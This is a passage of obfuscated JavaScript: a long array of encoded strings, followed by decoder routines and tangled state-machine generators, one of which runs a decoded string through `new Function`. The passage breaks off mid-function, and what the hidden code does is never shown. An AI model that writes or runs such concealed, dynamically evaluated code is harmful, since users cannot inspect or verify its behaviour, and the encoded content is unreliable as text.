bH\",\"2ZD0Zqo(y*y(MblDNPF6UTjWub6nXoNssrKxGT;jo*t~[o=V?Qz<Z[;\",\":y%@w7gB5U2l+3P\",\"K*K\\\"MUe(}PqUc66V9gT,d+.1fc@c)G&&@f7?S#kqYQJvxn\",\"%eK\\\"A.B.EV_HAo`N3<E6&WsX\",\"/ejxvvw=$HeiQrTe\",\",h/#eWX1}T4];R[Bs#.a=<6Be@!5|r8?\",\"0Ew5QM#/*TVY3Besl@TnQ/ya7U;@+oh(x[pvO9)X\",\"hMOE_80G6tr1loJsd~_LZ~]j<1M\",\"_Mp78bR{7{tYC\",\"`*H\\\"@|pV$HOf0M#[E;\",\"2#M0*$\\\"qrPR9qDE=Tbcp\",\"!bVx16]]Oh3T$tX]gJ}iQ2VVJt$/Gfm?dC\",\"9*+WM_miGQ5jWRpV*EFEOMXFOTFp(XvuhA^L3wopiOTm{h4=e$_xP9Po:b&BC\",\"9Zz,b9^1xRC*/]^,3*kpN\",\"2y]apYEpCQ\",\"\\\"Y.HNv>((Q\",\"sA9nk{+~Y@}HdKo=+rt?%G9=vA}h)rFVsAN<..fX\",\"UPEab9dT5dSAb1v|fn4?qM(G&T[?uLeu6Z(xu<_swhP6I[AaS:ExD_;\",\"rJAW,}P{RjRigr\",\"viuqGll&?mAj#uwY|[7?.yM&9TMUA/zarjV6`y@s?R\",\"mrH79wWX\",\"YER8gwYjqe1dc]=?>~H8&7po>@`N&0#?Na@?wAFs1fe*/6XeJy1xn94yOj=\",\"Cn?n[~7WkjY9YtN,zi&vgb*tw@.>dX\",\"wfH7q/;\",\"uh~?qMb(v{>l*[HuO~J@:UD&6g(6y/~DlE)?4#!Y?mL9nw!Su$7pRD9Cr\",\"L#[nZ(G(qAv]Sb@,4*AvN71sGcAj6wjg=E`L+vnFh*$mbD~jN$r\",\"yrB@iKop+O]v@lT&`MeEq3d{${RiFt!=#ZMiS2KXRj0(hr\",\"7fT0M|#t/1Abhr\",\"CnU@%DUs61)M\\\"u%aJiV6.KNO9{P&Yt>B2yv{(<$}`AN110o({PS82{0C\",\"SxC\\\"}2#pYRyfDk~jJy].sG3a~tn[(XyJ\",\"TYG0WTh+`fS&Ww\\\"(/g/#@Tt{gV1}\\\"#vV!EVx5yqyQ*MAl/P\",\"{ssP33YWzgC&5]I\",\"~FA2kMeV7bMv(K*eWZ}<C^EV2tPJ\\\"uEY6Mmao\",\"tyZ,Q/]B3yC7Er(BJh#i+WM$hd\",\"}*HEIy)1>yG<[S7V:#=E>{JpBe&2m/tg~i+?$0aGxc?YeSlD[Mk.e3&+Zb2WC\",\"LPJ8a(<CQbb\",\"*sp8_wepCj1xm/6uL:#P,D=C\",\"3*<iaso(mVCqC[nD[iAp\",\"S#t?^v=qePjMJf%FE#P\\\"U_k(Ky`3P^Oj\",\"KuT,0URVPI\",\"dT5u$UW.T{U0.0\\\"azf*iW5Fj[1d\\\"wX4,!Y}0=[d=.f=<>f^NM;\",\"aJjEs~VaOy`LVf\\\"]TiX\",\"/Z1xW6V=yA&2ehn?b*JiY}@X6e+5_DPo&a,a(@Y+DO`$C\",\"/@p7nMHWbdt~G_$uRyc2o<~&(V75}r\",\"\\\"Y;8k|EtjP:/,SIo\\\"$#@i2=(bek}Ifj,heGPc4>t`eF(|ft\",\"7[BP%yP3IfA<gGV\\\"ug9,#.B}OQ^a/6BF3fE6U|b(se|Y1ozNybuE=[1X\",\"~M~2^b99:dlN%]`]@Jp8]qi&N1Rqfki[+e7Wq.i1uf\",\"2Z|W$T6&3@fqyMcsXn.H38S]dbi9_oJ=qZc.G|mik{g2Hr.|\",\"~Zgp*ho{+1Mf+/PoI0&,y6Q$*jlj|uEYn~]2Ul1~o*,v/3:ogPGv7.<C\",\"+FTPNyW+Bg7CLSZu]MAP,}%eGhhd.0!F!*wxwK;\",\"YaIES#:(s*iGBr|[%gG<V\",\"\\\"RqL,#kJ%gg106|V9Z:I\",\"<E&P&kroeys\",\"j@O0qMw=4OH\\\"(DB,[[y@GEuHP2Unk]Iuw*hp>$waYPc[C\",\"#[b5f2}.RRfeQR~o~AP&i3Lttf{\",\"#dfWPy~$_@Iqgb|V|QMixb#pjQ75Wr>j7?/p,#,QkHR2SRQu<A<H\",\"3,Nv@^oV9hrX\\\"DMuP:T<~2V3XQZW362=5i^L&}dC${q0hr\",\"$E?v2$..T{IEmoi[N*;8wDPtCjaM?XNsm~R8;hjOOjo\",\"H0gpPM3(G{\\\"B}rsVBPeE*]K$ofGeBb~?w<8i_ZeVQeaY,r\",\"#rB7v]\\\"pEV&//o&J9oE{+ZtV*hD\",\"=iS8U|#=hd|YX[8J3E~Lf20=ZUx*?uIg9b_x%#caVP\",\"+f9,O$/JIAMe#fCj\\\"J]5V7e/QAet^r%NRh;Et/\\\"a%faBXLd\",\"1#j5;]*J\\\"edr*62=wrY6F[%=XT~5swX]}Ui2b5B+#t756r*B4f0ig\",\"C.{pQAVGDOGv}RY&q~?@/hr/9{a12Dc(9b$,;.~+5d/ceMI\",\"$[I6r2cV.ecv@oaFpab5[}#Cy14>[0ZV;aa.)}KX\",\"ua#,dA^BORQ~(w0\\\"]rr\",\"r0M@*|&X;cg?ukSg|@GW6h*a3j=ev#C[\",\"xET@xs.s/Vv{.0=o9<Wadyd{iI;\\\"!#W,\\\"uWI21^$Ibe\\\"sr{sdC\",\"JJn51Yv$RhYbch%a8[dxN/!$uffIdX|ohu0@NvhX~PdYZ6.oU~7nQ+;\",\"+|7v>AzpYVLY[n2s{iH7Z~j$Ifl5+0Xja~tpa#0C:U\\\"2WbH\",\"qeQIT2DjeTLgAoy,usJ<B#B]=AQYs#7sNgc?xWfBhe#Ng\\\">e,aB&s<rt:gx6;\",\"^gB71EKXxR%>33|j[aE6F<r{&R(b_oX]K@x\\\"]4UX\",\"XPA2N45EMTR~jfLjwEmL:(0VOy;@fL\",\"hYN,Y@(tpI{/Un_|A<_HRKvsgO`5L3\\\"FgJ[2F~;\",\"\\\"RjxU^i+Mm[/qw#j.F:x%DGq)f<>4nDVP~SP\",\"7A%EMTf1L\",\",*H\\\"7v\\\"V}To\",\"R@yH_y~QUe&f~wG\\\"hM70}3(yo1@0C\",\"o~W.:q1+U1<dEl~&wfKHuD;\",\"a@Ex+#;\",\"_fMi32tCL\",\"nR/?Zk_Q3j=}Gw]&#;\",\"*rO0,DqqXQ4HS\\\"c\\\"gC\",\"zMQ.b9S$xPT$ORtg:*Nn16]]]V3om3AB8E>xGlHOeTR9R#zY<JaIG1s1i\",\"#gEa%b{tbHtS(f+,IuQI7/]1AbikC\",\"ZAT0\\\"Gnl_h%y8nN,=*8&92dC\",\"$P~{[(ss4V}d!RQV|i$2.M$s\\\"gU(FofuT,uEUTyqJtO(yn>B^l$?K$c=N1)v;\",\"0iU<ETo=vAZc<]zNNE,p&Glj)*65rulot#;ic/5EcOr\\\"vb|?I.X\",\"%Y9PDU!+l1\\\"tv#`FWP#,=~eG&c\",\"agoEW^U.~@@}vbTF.Zf2O1@10QzC)r\",\"?~Lv=[Eql1;@<n`,D.SPDG$O*Pd@GDjY#@*@e\",\"dy+08<Fs0T1l~R;e6[M0C{;\",\"0#^K+ZgHve$,]\\\",&WESi,b#a*j[\",\"RTv6#s4,4}oECQ\",\"#Lr%U\",\"&_E]}F//I*`\",\"Umj,>>~2!fK8qW\",\"q@=yH\",\"WR0>r\\\"hf\",\"*UtxGR58\",\"e6/u8U>M\",\";q^X\",\"r,4J$SBg\",\"JB_D9hql|2\",\"Gp)NTlk.d\",\"bW/edyog\",\"&1aEO^%)K\",\"i;nh(yLA\",\"F\\\"^h2}Qg\",\"~Nq%XH=g\",\"3^zRp[Bg\",\"3\\\"b](U=g\",\"`1oW@aog\",\"+*=XcW&+Mu1xg\",\"K$FD1Iog\",\"9jeD>tB$b\",\"1%\\\"+Se9~K\",\"=`}%O^pic\",\"E$6y}$Vld\",\"#bCD>QVA\",\"I%vD71}A\",\"3^^]1T!g\",\"y%p+/y!Qd\",\"mB20TCTA\",\"6OU@EWw8b\",\"T1mN<FpQb\",\"a%U@rk,.d\",\"HmuRDCzA\",\"HT!NB$3g\",\"*`.X\",\"~,_dR]og\",\"~mfya3`A\",\"!n:mqh}+c\",\"kL7@kl@g\",\"!T0m1L^A\",\"LK=Xm\",\"<R_sd`*g\",\"F&#]\\\"<}A\",\"3kL0]UK~K\",\"<,9%_C?/b\",\"/#L0(0)Qd\",\"+/4@}!|A\",\"sL60EeQg\",\"sWU(5}(SE\",\"G%b(%$RiK\",\"(%ub\",\"a,W5bQ1g\",\"{B_D0[sA\",\"6MdNU@PA\",\"B}gJO&#g\",\"DW$Rlheg\",\"(%2W\\\"1{.rpc\\\"1m4T3MK\",\"}Hty[oFg\",\";nMDea|A\",\"P$vDP1Fg\",\"8%(0Blw\",\"W\\\"RJcV3g\",\"c1EWc71g\",\"|O$(j(og\",\"]H(]/e3\\\"K\",\"1%]d3?:\\\"E\",\"4M9%)\",\"P$/mR[ogK\",\"8mO0#/[Q!pxlg\",\"&OPbwSOA\",\"h#Zb2V~g\",\"KH~%dL]g\",\"f1i%b^}A\",\"#,PCr!fg\",\"ABy@d&\\\"g\",\"NBlbE81g\",\"vR`d5M%g\",\"KM,Z%S>OE\",\"kLAN=35A\",\"T\\\"<@s(P(d\",\".LzxEQX(d\",\"I%u%Le~g\",\"q&W5~lLA\",\"X@~!.&5Ob\",\"ox`cDx4A\",\"(#/ePV*g\",\"JM}@N}OA\",\"w@C@j#zA\",\"g$VJi}\\\"g\",\"r1^(FI:{d\",\"pLybK&SA\",\".57h5lRg\",\"BH\\\"huUyOb\",\"/&]M435A\",\"L}YEAy&A\",\"vHI(lhU)b\",\"1&ac:(Bg\",\"{R<@u&[g\",\"S1nts}>(c\",\"G_r42_h>\",\"JJ,v[muOHERFN}\\\"2)>\",\"DJumS(}O\",\"HIB%%hf\",\"}kEwR/T)LE%KO{L\",\"sy863wkC\",\"v^^I2xfQQeg1_0Ns`e(xA5iltHZA2$cf<9Q{z,,X,*n~s\\\"j|oRQ{~/{q]i\",\"^E|0)[*tn\",\"sjR;_g<?D\",\"hU5`l9*0UW]<<D\",\"fUs$%DJZl\",\"%J^j:`Rc\",\"G+Fi{\",\"E7Yb9r!(\",\"t9S+`}=<\",\"17a~s\",\";ti^!c3\",\"otq+uvl<\",\"C+@y}U_<\",\"9E_bWY_<\",\"t9Q0E0`,yAD6@FTLbTiW%J(A9h\\\"Mcu\",\"=E^@UKz(\",\"]aa2G0|##5_IgWm=n5F0\\\"c/Z,i`\\\"GVO|6[#~wss<shuD={lLjT#~D>~Yo/\",\">VvXYML(%\",\"OvaB{|2=v!_##0\",\"CZU.O_*o1\",\"O*TGpt!\\\"\",\"a{L<9\",\"<F7u[CU=H{\",\"(;JCkHDa\",\"X`\\\"d;m},]{LSU\",\"z*C|f},[,\",\"d/9z$CF;SQ\",\"x;>oBI$x\",\"2*og~2K8O\",\"v|>Ph@Q1\",\"R!!l7=H$$U\",\"{TPcr^j~fS\",\"Qv?l7=sf2\\\"\",\"X4+o5FK,te\",\"Yg,o<X<i8S\",\"^X_6B}a0x\",\"!,];t8F&5\",\"*\\\"A=ahG$\\\"p?FF5\",\"7q_cv)U~]\",\"7q_cv)5}\",\"vUIx(=lu\",\"Y/;:m\",\"pcPcW6`\",\"#Lk#W6Gx\",\"d+2#RG!0$F0tZ8D]C|!_^h`\",\"vTpc+\",\"4$,o;NXU_SNIP@m{4D,=<0[ZmF4FMTU]C|g6B}zBHo0z;5sv+Co>7wN($Y7[[AN=\",\"8|%cA\",\"&xbBEH1\",\"5I.CJP)|[QQ6NhPi\",\"9pV!ASWOt;qzcSR&!^;kj\",\"f`VBZ+~a\",\"8VY74f)FzgHX]fM{7xg|n\",\"{;Auwml^_[I\",\"/da!`~FW\",\"tPQH;x;=Th0OsW\",\"WKqOe|1\",\"i{<GR8CZ\",\"Qd={LO$Z\",\"KaZ_K8I~\",\"U%&Lv^EfaA/WbKpQPjIe))w7$imc+XpQ$rTs$PUg8Fc6#[P%X%:_e\",\"C=qhC^aA\",\"Q`{bD%|k=HezICuN\",\"FpaJ>>+@)[G0}tuN\",\"zPEO$$ZLFDe(g3Io\",\"+=,#2ecZ\",\">=&KLxTvU\",\"`ydO`1;f\",\"mul5UQftT(;E:xRdduG|rMUskbS^4Upr)BD^w\",\"PERs\",\"unC@J+/:/\",\"uvNU@q$5\",\"`oZIie;,,J\",\"oolN/noZT>KpM]\",\"F7O~ttF}\",\";hlIh\",\"5LA%f\",\"UcI2BIA\",\"0A\\\"UGUiWhjg\",\"0A\\\"U*Ta}\",\":obU7Uy}\",\"@]W`UDVZBJ[^XpCctxF+\",\"aofU;\",\"$t\\\"u$%N(\",\"8l^!5yDaG:R6syPi!;:d|\",\"M,%FPXoRY#\",\">|(l(\",\"(ufFQ\",\"y0S2yl77_4/rE&%\",\"sp!FlLJ.NaN)ApJ`\",\"L@J<>\",\"l:4BYX<o\",\"g@!8@4B>0\",\"(s8<Ei,W\",\"#sj$\",\",|q2(LJ.3\",\"]vQ]lL0>3\",\"}>m]X9J.PH.bITs6|uJ<YZC\",\"`,~B>\",\"=P@7G*[_<RF\",\"y@zB=X|1A$_\",\",|@2u2U1+RF\",\"p`jX|YnYW~8\",\"V=fF(N)(phm\",\"o&+l%ZZAw\",\"pT1$\",\"`uMzZy\\\"o\",\"XJJ$F2%PP_eV;Gf`n_52h]!)17UhFrj%A[P<?QQWQH&*`t#6>sP<*i<}m!\",\"0bcx%YLjB\",\"0bcx%YSG\",\"rb.zIX2l\",\"k9oO)Gd\",\"]B:f=QaJ\",\"=7xH3*(D\",\"wS&<m\",\"wNkeC~0X^D^:*N0)\",\"to4tC~=8T\",\"mbs<\\\"Ra#k\",\")WmM8\",\"I_b3xUr9,pU*|\\\"JlIwb<TXzvJLIL6W9cQ1E~#^2#}3X2xB@)8Q3fe:Ui_(ezz>U<\",\"t|rF=X`W\",\"DP1$\",\"#sfF0:r(;Pv\",\"sp!FlLKW\",\"c[1ExXK9\",\"tojtCG<m|\",\"h1YDy>zS;\",\"wUh{m\",\"V,1)cxnkEbxTXy&@V01D|WP%&FVFdUk2A[\\\"GSQ}SZ)W}c`?wmA)+(8x4,M(PP#xD\",\"o==BQL:.C<yuMzs6\",\"=se]NZ,W\",\"rLy:GJyo\",\"%LY\\\"Db*,\",\"y_ZFHEuz:\",\"y_@0=d1BwyCN,\",\"V}*F1qs,\",\"v}f[)D5;qt4W%nLQD3\\\"7AdFv(yM;Wwzu.Do[rfSg^of<bx^a__![9kM6n7$;(#=Lw[nMfV&fC4\",\"NdIFB\",\"ODu7\\\"\",\"#}ZF!\",\"89;0>d{8Z)U\",\"Q%Qlk\",\".D|FAd5!:\",\"#}ZF+g,)0t}2,\",\"K.}F8ZE!^\",\"kD)FB\",\"@2;0Df`\",\"Mt!h^0i/\",\"!t9{vvK\",\"PA1nh\",\"zLxn;wzB\",\"zLxn;wps@\",\"D7i4<\",\"0C{w47Sh\",\"(~#4jn2x\",\"?D.cetw)j#FBNtK$8x\",\"$L</i\",\"Tjr/JtPC\",\"YTKe%\",\"p!Ke<nPC\",\"ont}SRj0)\",\"[:xHetc1,<kSW+*P%x\",\"mS8i>ujx\",\"ont}SRdC\",\"S/+eL{8C\",\"QTr/%\",\"PTN{O2IaiSDvt:3Ps:nJZy~C\",\"s:d{,?TC\",\"+F{T(P@M)\",\"wW{TtUFC\",\"VF@\\\"pV&#k\",\"VF@\\\"pV0G\",\"&>yT/?ox!\",\"cQ8/s5924r_AKz\",\"t9S+`}w>/S}Z(\",\"otq+uv**kqsh7zvp%Tb%[Ur,x\",\"t9Q0E0`,yAD6@FTLbTyJ*kWYY5D60!!F+(\",\"j9*%*\",\"=tS+j\",\"(NN+sJvH3~?ZST{)@QKio;~YmSNh2:\",\"NT_ckUt<\",\",T;]9}_<\",\"nYT[`LNn_hjF*\",\";TWT)jD\",\"P(;Tc\",\"VCs<0#LC9=3AZcCPE7l`O73kEt8P&#m2QSl\",\"k_LaN\"],0x4));function XzyVlD(){var x_rO4y=[function(){return globalThis},function(){return MUQwSXv[\"VSKeg1\"]},function(){return window},function(){return new Function(\"return this\")()}],jsUBi6V,jLxAGo,wJAWk_;NIeCjKO(jsUBi6V=void 0x0,jLxAGo=[]);try{NIeCjKO(jsUBi6V=Object,jLxAGo[I8txWI[0x13]](\"\".__proto__.constructor.name))}catch(UagUx7){}vvQ0_R:for(wJAWk_=I8txWI[0x3];wJAWk_<x_rO4y[I8txWI[0x0]];wJAWk_++)try{var Qo1nNK;jsUBi6V=x_rO4y[wJAWk_]();for(Qo1nNK=I8txWI[0x3];Qo1nNK<jLxAGo[I8txWI[0x0]];Qo1nNK++)if(typeof jsUBi6V[jLxAGo[Qo1nNK]]===I8txWI[0xd])continue vvQ0_R;return jsUBi6V}catch(UagUx7){}return jsUBi6V||this}NIeCjKO(jLxAGo=XzyVlD()||{},wJAWk_=jLxAGo.TextDecoder,UagUx7=jLxAGo.Uint8Array,Qo1nNK=jLxAGo.Buffer,JbIIBlc=jLxAGo.String||String,CnG_u9C=jLxAGo.Array||Array,B3aOHq=function(){var x_rO4y=new CnG_u9C(I8txWI[0x25]),jsUBi6V,jLxAGo;NIeCjKO(jsUBi6V=JbIIBlc[I8txWI[0x10]]||JbIIBlc.fromCharCode,jLxAGo=[]);return function(wJAWk_){var UagUx7,Qo1nNK,CnG_u9C,B3aOHq;NIeCjKO(Qo1nNK=void 0x0,CnG_u9C=wJAWk_[I8txWI[0x0]],jLxAGo[I8txWI[0x0]]=I8txWI[0x3]);for(B3aOHq=I8txWI[0x3];B3aOHq<CnG_u9C;){NIeCjKO(Qo1nNK=wJAWk_[B3aOHq++],Qo1nNK<=I8txWI[0x24]?UagUx7=Qo1nNK:Qo1nNK<=I8txWI[0x27]?UagUx7=(Qo1nNK&0x1f)<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:Qo1nNK<=I8txWI[0x33]?UagUx7=(Qo1nNK&0xf)<<I8txWI[0x12]|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:JbIIBlc[I8txWI[0x10]]?UagUx7=(Qo1nNK&I8txWI[0x11])<<0x12|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0x12]|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:(UagUx7=I8txWI[0xe],B3aOHq+=I8txWI[0x5]),jLxAGo[I8txWI[0x13]](x_rO4y[UagUx7]||(x_rO4y[UagUx7]=jsUBi6V(UagUx7))))}return jLxAGo.join(\"\")}}());function jTVb7Va(x_rO4y){return typeof wJAWk_!==I8txWI[0xd]&&wJAWk_?new wJAWk_().decode(new UagUx7(x_rO4y)):typeof Qo1nNK!==I8txWI[0xd]&&Qo1nNK?Qo1nNK.from(x_rO4y).toString(\"utf-8\"):B3aOHq(x_rO4y)}yETnQp8=Ykqn1Co();function Ykqn1Co(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x3];function wJAWk_(jLxAGo){var wJAWk_=\"Z[f;uykzN$27vb*Ri8YP0opWwFh(3Se/MsnA#^aLOV.)x<TgcJ6XEd|BK1q:+m%D]jUH_,Ql}I~{C>rt4\\\"`@9!?=&5G\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function UagUx7(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=wJAWk_(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(jLxAGo[I8txWI[0x1a]]=[function(){return globalThis},function(){return MUQwSXv[\"VSKeg1\"]},function(){return window},function(){var jLxAGo,wJAWk_;function*UagUx7(wJAWk_,Qo1nNK,JbIIBlc={gWLVBtJ:{}},CnG_u9C){while(wJAWk_+Qo1nNK!==-0x90)with(JbIIBlc.oMtzkAk||JbIIBlc)switch(wJAWk_+Qo1nNK){case wJAWk_!=-0xc8&&wJAWk_- -0xc3:case-0xd3:NIeCjKO([iGxka4P.wgYFvb]=CnG_u9C,iGxka4P.F5ZF4Fj=\"dD,HGQCfl0t]PI9T*Weg}Bo+Z>?w5RYj6X3u824kLJ)1p#{.cVK;y%AmxSE&aM@:r!zv|Nq(~FnhbOi^s=7[$\\\"/`<_U\",iGxka4P.C1_Chf=\"\"+(iGxka4P.wgYFvb||\"\"),iGxka4P.YGYixp=iGxka4P.C1_Chf.length,JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x78);break;case Qo1nNK- -0x6e:NIeCjKO(vA4lsc.push((zmfxFF|r6Xktsy<<pNPXOt)&I8txWI[0xc]),JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x4a,Qo1nNK+=-0xe0);break;case wJAWk_-0xb2:NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0xa4,Qo1nNK+=-0xd7);break;case-0x1:case wJAWk_- -0x1a6:NIeCjKO(JbIIBlc.iGxka4P.pNPXOt=I8txWI[wJAWk_+0xcb],JbIIBlc.iGxka4P.r6Xktsy=-I8txWI[wJAWk_+0xc9]);for(JbIIBlc.iGxka4P.Y805irk=I8txWI[0x3];Y805irk<YGYixp;Y805irk++){JbIIBlc.iGxka4P.LBg6ID9=F5ZF4Fj.indexOf(C1_Chf[Y805irk]);if(LBg6ID9===-I8txWI[0x1])continue;if(r6Xktsy<I8txWI[wJAWk_+0xcb]){r6Xktsy=LBg6ID9}else{NIeCjKO(r6Xktsy+=LBg6ID9*I8txWI[wJAWk_+0xdc],zmfxFF|=r6Xktsy<<pNPXOt,pNPXOt+=(r6Xktsy&I8txWI[wJAWk_+0xdd])>I8txWI[wJAWk_+0xde]?I8txWI[wJAWk_+0xdf]:I8txWI[0x18]);do{NIeCjKO(vA4lsc.push(zmfxFF&I8txWI[wJAWk_+0xd4]),zmfxFF>>=I8txWI[wJAWk_+0xcc],pNPXOt-=I8txWI[wJAWk_+0xcc])}while(pNPXOt>I8txWI[0x11]);r6Xktsy=-I8txWI[wJAWk_+0xc9]}}if(r6Xktsy>-I8txWI[wJAWk_+0xc9]){NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x136,Qo1nNK+=-0x24f);break}else{NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x180,Qo1nNK+=-0x32f);break}case 0xa5:JbIIBlc.TigcDC.TzHc5hJ=(0x1,_jnggne)(0x41,-0x5a,wJAWk_+0xf8).next().value;if(nePZub){NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,wJAWk_+=0x113,Qo1nNK+=-0xf9);break}else{NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,wJAWk_+=0x113,Qo1nNK+=-0x26c);break}case Qo1nNK!=-0x4&&Qo1nNK- -0xc3:case 0x49:case 0xb8:return;case 0x13:case Qo1nNK- -0x7b:NIeCjKO([JbIIBlc.gWLVBtJ.nb0W4uU,JbIIBlc.gWLVBtJ.KEQYEog,JbIIBlc.gWLVBtJ.wnBJHG0]=[0x5f,0x88,-0x54],gWLVBtJ.HVKdi_=function(...wJAWk_){return UagUx7(-0x50,0xba,{gWLVBtJ:JbIIBlc.gWLVBtJ,TigcDC:{}},wJAWk_).next().value},gWLVBtJ.fV4hjk=function(...wJAWk_){return UagUx7(-0x140,0xc3,{gWLVBtJ:JbIIBlc.gWLVBtJ,iGxka4P:{}},wJAWk_).next().value},uJqxwf(gWLVBtJ.HVKdi_));return jLxAGo=!0x0,new Function((0x1,gWLVBtJ.HVKdi_)(I8txWI[wJAWk_+-0x45]))();case 0xb1:case JbIIBlc.gWLVBtJ.nb0W4uU+0x60:return TzHc5hJ;case wJAWk_-0x189:case-0x39:case-0x21:return jTVb7Va(vA4lsc);default:case-0x75:NIeCjKO([JbIIBlc.gWLVBtJ.nb0W4uU,JbIIBlc.gWLVBtJ.KEQYEog,JbIIBlc.gWLVBtJ.wnBJHG0]=[0xf0,0x51,-0x43],JbIIBlc.oMtzkAk=JbIIBlc.Qh1uEl,wJAWk_+=-0x154,Qo1nNK+=0x1b);break;case-0xb3:case Qo1nNK!=0x1a6&&Qo1nNK-0xc8:NIeCjKO(JbIIBlc.iGxka4P.vA4lsc=[],JbIIBlc.iGxka4P.zmfxFF=I8txWI[wJAWk_+0xcb],JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,Qo1nNK+=0xe3);break;case-0xbb:case wJAWk_- -0xba:NIeCjKO([...TigcDC.rsnld64]=CnG_u9C,TigcDC._jnggne=function*wJAWk_(Qo1nNK,JbIIBlc,CnG_u9C,jLxAGo={KRSyb3:{}}){while(Qo1nNK+JbIIBlc+CnG_u9C!==0x44)with(jLxAGo.h8b9OQk||jLxAGo)switch(Qo1nNK+JbIIBlc+CnG_u9C){case CnG_u9C-0x4:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=-0xc2,JbIIBlc+=0x3e);break;case jLxAGo.KRSyb3.wMwcmeo+-0x2a:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x169,JbIIBlc+=-0x39,CnG_u9C+=-0x8c);break;case jLxAGo.KRSyb3.wMwcmeo+0x0:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x133,JbIIBlc+=-0x2d,CnG_u9C+=-0x8c);break;case CnG_u9C-0x7e:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[Qo1nNK+0x107]]];case-0x20:case 0xa7:TigcDC.rsnld64[I8txWI[0x0]]=I8txWI[JbIIBlc+0x17b];if(typeof x_rO4y[TigcDC.rsnld64[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0xc7,JbIIBlc+=0x9e,CnG_u9C+=-0x14c);break}else{NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0xc7,JbIIBlc+=0x1c7,CnG_u9C+=-0x183);break}case JbIIBlc- -0x9e:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[Qo1nNK+-0x194]]];default:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[0x3]]]=(0x1,gWLVBtJ.fV4hjk)(jsUBi6V[TigcDC.rsnld64[I8txWI[0x3]]]);case 0x8f:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[0x6a,0x71],TigcDC.rsnld64[I8txWI[0x0]]=I8txWI[JbIIBlc+0x5b]);if(typeof x_rO4y[TigcDC.rsnld64[I8txWI[JbIIBlc+0x5d]]]===I8txWI[0xd]){NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x156,JbIIBlc+=-0x82,CnG_u9C+=-0x16a);break}else{NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x156,JbIIBlc+=0xa7,CnG_u9C+=-0x1a1);break}case jLxAGo.KRSyb3.wMwcmeo+-0x15d:case 0xc6:case 0x33:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[0x93,0x74],jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x238,JbIIBlc+=-0x31,CnG_u9C+=-0x30);break;case CnG_u9C-0x88:case 0xfa:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[-0xb2,0x3],jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x22b,JbIIBlc+=-0xe8,CnG_u9C+=-0x55);break}},TigcDC.nePZub=void 0x0,JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,Qo1nNK+=0x3b);break}}NIeCjKO(jLxAGo=void 0x0,wJAWk_=UagUx7(0x7b,-0x20).next().value);if(jLxAGo){return wJAWk_}}],jLxAGo[I8txWI[0x1]]=void 0x0,jLxAGo[I8txWI[0x19]]=[]);try{uJqxwf(JbIIBlc);function Qo1nNK(jLxAGo){var 